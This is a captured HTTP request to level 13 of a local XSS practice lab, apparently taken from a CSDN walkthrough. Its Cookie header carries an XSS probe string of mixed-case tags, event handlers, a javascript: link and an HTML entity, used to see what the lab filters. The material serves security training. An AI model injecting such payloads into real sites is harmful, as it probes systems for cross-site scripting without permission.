 GET /xss-labs/level13.php?keyword=good%20job! HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/xss-labs/level12.php?keyword=good%20job!
Connection: close
Cookie: user=" sRc DaTa OnFocus <sCriPt> <a hReF=javascript:alert()> &#106;
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
CSDN @重庆森林不在重庆